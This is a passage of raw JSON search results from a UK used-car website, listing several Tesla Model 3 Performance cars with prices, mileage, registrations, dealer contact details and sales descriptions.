Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA49400/AETV23547779_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV23547779_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV23547779_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV23547779_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV23547779_5e.jpg"],"DateListed":"2026-01-19T00:14:42","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"43,000","DetailsPageUrl":"/car-77242832","GBPPrice":"£22,650","GBPOriginalPrice":null,"GBPPriceIncVAT":"£22,650","GBPPriceExcVAT":"£22,650","DefaultMonthlyCost":"388","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":12,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"72","RegistrationYear":"2022","Registration":"SH72KKG","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=77242832\u0026dealerId=30875\u0026rType=UKFinanceRatingCreditReport","Variant":"2022 (72) - (Dual Motor) Performance Saloon 4dr Electric Auto 4WDE (Performance Upgrade","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":30875,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Hilton Garage Ltd","PhoneNumber":"01332 414842","ReviewSummary":{"ScorePercentage":92.0,"NumberOfReviews":9048,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/hilton-garage-ltd/30875/","Customer":"1B","PartnerListForThankYou":["Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"The Mease","Line2":"","Line3":"Hilton","County":"Derbyshire","Town":"Derby","Postcode":"DE65 5FJ","What3Words":"apron.steers.contracting","FormattedAddress":"The Mease, Hilton, Derby, Derbyshire, DE65 5FJ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77242832,"Manufacturer":"Tesla","Model":"Model 3","Title":"2022 (72) - (Dual Motor) Performance Saloon 4dr Electric Auto 4WDE (Performance Upgrade","Price":22650.0,"MileageInt":43000,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA49400/AETV23547779_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA49400/AETV23547779_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Check out what\u0027s all included in this 2022 TESLA Model 3 Performance AWD 4dr Auto: . Adaptive cruise control.. Adaptive steering. . Reversing cameras.. Power lift tailgate. . BLIS (Blind spot information system). . 15\u0022 Touchscreen. . Automated High beam assist. . Automatic headlights and wipers. . Tinted glass roof with ultraviolet and infrared protection. . Deep Blue Metallic.If you like the look of this car and would like to come for a look or an unaccompanied test drive feel free to call down anytime or get in touch to make an appointment. We are open 7 days a week for your convenience!We have one of the largest numbers of cars for sale in our area with up to 200 cars in stock ready to view! We stock a variety of makes and models such as Audi, BMW, Seat, Range Rover, Mercedes, Jaguar and many more!All our cars come warranted by Jack Reid Cars meaning that we make all our decisions in house unlike unreliable warranty companies with too many terms and conditions.We look forward to hearing from you!","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA75306/AETV85055600_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA75306/AETV85055600_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA75306/AETV85055600_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA75306/AETV85055600_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA75306/AETV85055600_5e.jpg"],"DateListed":"2025-12-02T01:48:38","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"68,202","DetailsPageUrl":"/car-76772482","GBPPrice":"£21,999","GBPOriginalPrice":null,"GBPPriceIncVAT":"£21,999","GBPPriceExcVAT":"£21,999","DefaultMonthlyCost":"358","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":17,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"","RegistrationYear":"2022","Registration":"NJ72VCA","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=76772482\u0026dealerId=67443\u0026rType=UKFinanceRatingCreditReport","Variant":"2022 - Performance AWD 4dr [Performance Upgrade] Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":67443,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9425,"Name":"Jack Reid Cars Carrickfergus","PhoneNumber":"028 9344 8937","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/jack-reid-cars-carrickfergus/67443/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"111 Belfast Road","Line2":"","Line3":"","County":"Antrim","Town":"Whitehead Carrickfergus","Postcode":"BT38 9SU","What3Words":"tolls.shot.pipe","FormattedAddress":"111 Belfast Road, Whitehead Carrickfergus, Antrim, BT38 9SU"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76772482,"Manufacturer":"Tesla","Model":"Model 3","Title":"2022 - Performance AWD 4dr [Performance Upgrade] Auto","Price":21999.0,"MileageInt":68202,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA75306/AETV85055600_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA75306/AETV85055600_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Introducing the Tesla Model 3 - a true marvel of engineering and innovation. This Model 3 Performance AWD 4WD 4dr is a shining example of electric vehicle excellence, with only 46348 miles on the clock and a single previous owner.Finished in a sleek Blue colour, this Tesla Model 3 comes with a range of extras, including being recently serviced to ensure it is in top condition for its new owner.Experience the thrill of driving a Tesla, with its cutting-edge technology, impressive performance, and eco-friendly credentials. Don\u0027t miss out on the opportunity to own this exceptional Tesla Model 3 - contact us today to arrange a test drive.Vehicle Has been recently serviced.Part Exchange Welcome  Home Delivery Available  Flexible Financing Options.At Fine \u0026 Country Automotive, we pride ourselves on being a family-run dealership with years of experience in the motor trade. Whether youre looking to part exchange your current vehicle or you need your new car delivered right to your doorstep, weve got you covered! Simply give us a call for a personalised delivery quote.We offer a range of flexible finance packages designed to suit your individual needs. Let us help you find the perfect plan for your next car.Why Choose Us?5-Star Google Reviews: Our customers speak for us. Check out our outstanding reviews online.Viewings by Appointment: We offer viewings 7 days a week, strictly by appointment, to ensure we provide you with the best, personalised service.Transparent \u0026 Trustworthy: All our vehicles undergo thorough mechanical inspections by independent contractors, plus extensive background and mileage checks before sale. We\u0027re committed to providing 100% transparency on every vehicles history and provenance.Warranties for Peace of Mind: Every car comes with a minimum of 6 months\u0027 Parts \u0026 Labour Warranty, with the option to extend for added peace of mind.Please Note: While we strive for accuracy in all our listings, occasional errors may occur. We encourage you to check details with one of our sales team to ensure complete clarity.","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA98103/AETV90168125_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA98103/AETV90168125_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA98103/AETV90168125_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA98103/AETV90168125_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA98103/AETV90168125_5e.jpg"],"DateListed":"2026-01-08T15:21:49","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"46,348","DetailsPageUrl":"/car-77137421","GBPPrice":"£20,795","GBPOriginalPrice":null,"GBPPriceIncVAT":"£20,795","GBPPriceExcVAT":"£20,795","DefaultMonthlyCost":"325","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":18,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"","RegistrationYear":"2021","Registration":"GF71WFO","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=77137421\u0026dealerId=52145\u0026rType=UKFinanceRatingCreditReport","Variant":"2021 - Model 3 Performance AWD 4WD 4dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":52145,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Fine \u0026 Country Automotive Limited","PhoneNumber":"01799 610960","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/fine-country-automotive-limited/52145/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Saffron Walden","Line2":"","Line3":"","County":"Essex","Town":"Little Sampford","Postcode":"CB10 2RY","What3Words":"","FormattedAddress":"Saffron Walden, Little Sampford, Essex, CB10 2RY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77137421,"Manufacturer":"Tesla","Model":"Model 3","Title":"2021 - Model 3 Performance AWD 4WD 4dr","Price":20795.0,"MileageInt":46348,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA98103/AETV90168125_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA98103/AETV90168125_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 50, 2 Previous Owners, NO BUYERS FEES -  PAN ROOF.12-Way Power Adjustable Front and Rear Heated Seats, 15in Touchscreen with Onboard Maps and Navigation, 2 Zone Climate Control, 20in Alloy Wheels - Performance, 3x3 Point Rear Seat Belts, 60-40 Split Folding Rear Seats, ABS - Anti-lock Braking System, Adaptive Cruise Control, Adaptive Steering, Air Conditioning, Airbags - 6, Airbags - Curtain, Airbags - Driver, Airbags - Passenger, Airbags - Side, Aluminium Alloy Pedals, Ambient - Interior Lighting, Audio Remote Control, Auto Dimming - Power Folding - Heated Side Mirrors, Automated High-Beam Assist, Automatic Emergency Braking, Autopilot Function, Blind Spot Information, Bluetooth Connection, Body Coloured Bumpers, Carbon Fibre Spoiler, Centre Console with Storage - 4 USB Ports and Docking for 2 Smartphones, Collision Avoidance, Custom Driver Profiles, DVD, Daytime Running Lights - LED, Digital Radio, Electric Hinged Side Doors - Front, Electric Hinged Side Doors - Rear, Electrically Adjustable Drivers Seat, Electrically Adjustable Passenger Seat, Electrically Adjustable Steering Column - Tilt-Telescopic, Electronic Stability Control and Traction Control, Fixed Panoramic Glass Roof, Front Armrest, Front Cross Traffic Camera, Front Electric Windows, Front Fog Lights, Front Head Restraints, Front Parking Sensor, Front Trunk and Interior Floor Mats, Height Adjustable Drivers Seat, In-Car Internet Streaming Music and Media, Interior Carpeting, Internet Browser, Internet Connection, Isofix Child Seat Anchor Points, Keyless Entry and Remote Control with App, Keyless Go, LED Foglights, LED Headlights, Lane Departure Warning, Location-Aware Automatic Garage Door Opener, Map and Reading Lights, Media Storage, Mobile Phone App Interface, Navigation System, Non-Safety-Critical Software Updates over Cellular, OEM Sound System, Park Assist Camera, Performance Brake Calipers, Power Steering - Speed Sensitive, Premium Audio - 14 Speakers - 1 Subwoofer - 2 Amps and Immersive Sound, Radio - AM-FM - Internet Streaming, Rear Cross Traffic Camera, Rear Electric Windows, Rear Headrests, Rear Parking Sensor, Remote Central Locking, Reverse Parking Aid, Satellite-View Maps with Live Traffic Visualisation and Navigation, Seats - Heated Front, Service Indicator, Software Updates over WIFI, Steer-By-Wire Technology, Steering Wheel Mounted Controls, Telephone, Tinted Glass Roof with Ultraviolet and Infrared Protection, Track Mode, Traction Control, Traffic Sign Recognition, Trip Computer, Type 2 Public Charging Connector, Tyre Press","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA81286/AETV53880895_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA81286/AETV53880895_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA81286/AETV53880895_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA81286/AETV53880895_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA81286/AETV53880895_5e.jpg"],"DateListed":"2025-10-02T18:12:24","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002202/10/2025\u0022,\u0022PriceExcVAT\u0022:\u002218,988\u0022,\u0022PriceIncVAT\u0022:\u002218,988\u0022,\u0022Price\u0022:\u002218,988\u0022},{\u0022Date\u0022:\u002229/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002218,488\u0022,\u0022PriceIncVAT\u0022:\u002218,488\u0022,\u0022Price\u0022:\u002218,488\u0022}]","Colour":"Grey","Mileage":"38,031","DetailsPageUrl":"/car-76147718","GBPPrice":"£18,488","GBPOriginalPrice":null,"GBPPriceIncVAT":"£18,488","GBPPriceExcVAT":"£18,488","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":35,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"69","RegistrationYear":"2019","Registration":"LD69LFF","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=76147718\u0026dealerId=30776\u0026rType=UKFinanceRatingCreditReport","Variant":"2019 (69) - (Dual Motor) Performance 4dr Auto 4WDE (Performance Upgrade) (PAN ROOF)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":30776,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Jeff White Motors","PhoneNumber":"029 2002 8289","ReviewSummary":{"ScorePercentage":95.002,"NumberOfReviews":2637,"Provider":2},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/jeff-white-motors/30776/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"211 Ninian Park Road","Line2":"","Line3":"","County":"South Glamorgan","Town":"Cardiff","Postcode":"CF11 6NY","What3Words":"","FormattedAddress":"211 Ninian Park Road, Cardiff, South Glamorgan, CF11 6NY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76147718,"Manufacturer":"Tesla","Model":"Model 3","Title":"2019 (69) - (Dual Motor) Performance 4dr Auto 4WDE (Performance Upgrade) (PAN ROOF)","Price":18488.0,"MileageInt":38031,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA81286/AETV53880895_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA81286/AETV53880895_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, This 2020 Tesla Model 3 Performance offers an exhilarating electric driving experience with its impressive acceleration. As an electric vehicle, it boasts a Four Wheel Drive drivetrain and a substantial 82 kWh battery, providing a maximum range of 329 miles when new. Charging at home with a 7kW charger takes approximately 12 hours for a full charge, while rapid public charging can replenish the battery from empty to 80% in as little as 26 minutes. This Model 3 comes equipped with desirable features including 2 Zone Climate Control, Heated Front Seats, a Fixed Panoramic Glass Roof, Keyless Go, and LED Headlights, enhancing both comfort and convenience. The Performance variant of the Model 3 truly stands out, particularly with its remarkable 0-60mph acceleration time of just 3.2 seconds. This rapid acceleration capability positions it as a superior choice compared to many other vehicles in its class, offering a dynamic and responsive drive. The combination of its long electric range, fast charging options, and advanced features makes this Tesla Model 3 Performance a compelling and capable electric car. All of our cars come prepped to the highest standard with a Full 12 Month MOT with NO Advisories \u0026 a national 3 Months Warranty that can be used at any VAT registered garage throughout the UK.  Our cars have also had a full Experian HPI Vehicle History Check and get a full Valet during preparation, We can also offer extended warranties upon request (12, 24, 36 months).  You can use your old car as part exchange and best prices are always offered.  FINANCE IS AVAILABLE ON ALL OUR CARS, DEPOSITS TAKEN OVER THE PHONE, SPEAK TO US ABOUT HOME DELIVERY ON THIS VEHICLE, ALL MAJOR CREDIT/DEBIT CARDS ACCEPTED, YOU CAN SPEAK TO US ABOUT FINANCE ON THIS VEHICLE OR APPLY DIRECTLY FROM OUR WEBSITE.  Visit our website to view all our cars at -  www.autovettura.co.uk","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA12541/AETV26220495_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA12541/AETV26220495_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA12541/AETV26220495_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA12541/AETV26220495_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA12541/AETV26220495_5e.jpg"],"DateListed":"2025-11-10T18:13:03","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"99,920","DetailsPageUrl":"/car-76535084","GBPPrice":"£17,495","GBPOriginalPrice":null,"GBPPriceIncVAT":"£17,495","GBPPriceExcVAT":"£17,495","DefaultMonthlyCost":"339","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":82,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"GF20VVE","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=76535084\u0026dealerId=81839\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - (Dual Motor) Performance Auto 4WDE 4dr (Performance Upgrade)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":81839,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"AUTOVETTURA LTD","PhoneNumber":"07506577555","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/autovettura-ltd/81839/","Customer":"3A","PartnerListForThankYou":["Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Beaumont House","Line2":"Redburn Road","Line3":"","County":"Tyne and Wear","Town":"Westerhope","Postcode":"NE5 1NB","What3Words":"clip.sport.wedge","FormattedAddress":"Beaumont House, Redburn Road, Westerhope, Tyne and Wear, NE5 1NB"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76535084,"Manufacturer":"Tesla","Model":"Model 3","Title":"2020 - (Dual Motor) Performance Auto 4WDE 4dr (Performance Upgrade)","Price":17495.0,"MileageInt":99920,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12541/AETV26220495_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12541/AETV26220495_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, The Tesla Model 3 Dual Motor Performance delivers exceptional all-electric performance with all-wheel drive and the Performance Upgrade, offering rapid acceleration and confident handling through its smooth automatic transmission. With just one owner and three services recorded, this Model 3 has been well maintained and is presented in excellent condition.  It features an electric tailgate and panoramic glass roof, enhancing both practicality and cabin space. Connectivity includes Bluetooth, DAB radio and integrated satellite navigation, while a 360 camera system and parking sensors make manoeuvring effortless. Dual-zone climate control, heated seats and a heated steering wheel ensure comfort in all conditions, complemented by electric memory seats.  Advanced driver assistance systems include adaptive cruise control with speed limiter, lane assist and blind spot assist, providing a relaxed and secure driving experience. This Model 3 Performance combines cutting-edge technology, strong electric performance and premium comfort in a sleek and highly desirable saloon. Georgesons Cars, one of the leading used car dealerships near me, has been serving Liverpool and the wider Merseyside area since 1955. As a third-generation family-run business, we offer a wide variety of cars for sale, including over 300 quality used cars in Liverpool.   Whether youre searching for cars for sale in Liverpool or reliable auto used cars, our inventory is price-checked daily, ensuring competitive pricing.   Rated 5-stars on TrustPilot, Georgesons Cars proudly upholds the AA dealer promise and Chartered Trading Standards approval.   Contact us today to explore our full range of cars for sale and let our team help you find your next car!.12-Way Power Adjustable Front and Rear Heated Seats, 15in Touchscreen with Onboard Maps and Navigation, 2 Zone Climate Control, 3x3 Point Rear Seat Belts, 60-40 Split Folding Rear Seats, ABS - Anti-lock Braking System, Adaptive Cruise Control, Adaptive Steering, Additional USB-A Port - Glove Compartment, Air Conditioning, Airbags - Curtain, Airbags - Driver, Airbags - Passenger, Airbags - Side, Aluminium Alloy Pedals, Ambient - Interior Lighting, Audio Remote Control, Auto Dimming - Power Folding - Heated Side Mirrors, Automated High-Beam Assist, Automatic Emergency Braking, Autopilot Function, Blind Spot Information, Bluetooth Connection, Body Coloured Bumpers, Carbon Fibre Spoiler, Centre Console with Storage - 4 USB Ports and Docking for 2 Smartphones, Collision Avoidance, Custom Driver Profiles, Daytime Running Lights - LED, Digital Radio, DVD, Electric Hinged Side Doors - Front, Electric Hinged Side Doors - Rear, Electrically Adjustable Drivers Seat, Electrically Adjustable Passenger Seat, Electrically Adjustable Steering Column - Tilt-Telescopic, Electronic Stability Control and Traction Control, Exterior Satin Black, Fixed Panoramic Glass Roof, Front Armrest, Front Cross Traffic Camera, Front Electric Windows, Front Head Restraints, Graphite Finish Seat Controls, Heat Pump, Heated Steering Wheel, Height Adjustable Drivers Seat, In-Car Internet Streaming Music and Media, Inductive Charging Mats - Two Smartphones, Interior Carpeting, Interior Floor Mats, Internet Browser, Internet Connection, Isofix Child Seat Anchor Points, Keyless Entry and Remote Control with App, Keyless Go, Lane Departure Warning, LED Foglights, LED Headlights, Location-Aware Automatic Garage Door Opener, Map and Reading Lights, Matt Finish Trim, Media Storage, Metalised Scroll Wheels - Steering Wheel, Mobile Phone App Interface, Navigation System, Non-Safety-Critical Software Updates over Cellular, OEM Sound System, Park Assist Camera, Performance Brake Calipers, Power Steering - Speed Sensitive, Powerlift Trunk, Premium Audio - 14 Speakers - 1 Subwoofer - 2 Amps and Immersive Sound, Radio - AM-FM - Internet Streaming, Rear Cross Traffic Camera, Rear Electric Windows, Rear Headrests, Rear Light - LED, Rear Taillights - LED, Remote Central Locking, Satellite-View Maps with Live Traffic Visualisation and Navigation, Satin Black Sill Plates, Seat Belt Reminders, Seats - Heated Front, Seats - Heated Rear, Service Indicator, Software Updates over WIFI, Steer-By-Wire Technology, Steer","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA54076/AETV61594407_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA54076/AETV61594407_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA54076/AETV61594407_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA54076/AETV61594407_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA54076/AETV61594407_5e.jpg"],"DateListed":"2026-01-13T18:18:57","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"29,133","DetailsPageUrl":"/car-77187975","GBPPrice":"£26,500","GBPOriginalPrice":null,"GBPPriceIncVAT":"£26,500","GBPPriceExcVAT":"£26,500","DefaultMonthlyCost":"447","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":49,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":7,"RegistrationNumberYear":"23","RegistrationYear":"2023","Registration":"MV23PZG","Sold":false,"UIPos":7,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=77187975\u0026dealerId=13252\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 (23) - Performance AWD 4dr [Performance Upgrade] Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":13252,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9314,"Name":"Georgesons Cars","PhoneNumber":"0151 832 2203","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/georgesons-cars/13252/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"2-18 Breck Road","Line2":"Anfield","Line3":"","County":"Merseyside","Town":"Liverpool","Postcode":"L4 2RA","What3Words":"pushy.loved.loyal","FormattedAddress":"2-18 Breck Road, Anfield, Liverpool, Merseyside, L4 2RA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77187975,"Manufacturer":"Tesla","Model":"Model 3","Title":"2023 (23) - Performance AWD 4dr [Performance Upgrade] Auto","Price":26500.0,"MileageInt":29133,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA54076/AETV61594407_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA54076/AETV61594407_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 50, 0 Previous Owners, PERFORMANCE MODEL 3 TESLA JUST IN WITH 20ALLOY WHEELS, PANORAMIC ROOF, HEATED FRONT AND REAR SEATS, HEATED STEERING WHEEL, FULL WHITE LEATHER UPHOLSTERY, SAT NAV SYSTEM, DAB RADIO, PARKING CAMERAS, GAMES AND ALOT MORE! CALL FOR MORE DETAILS!","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel 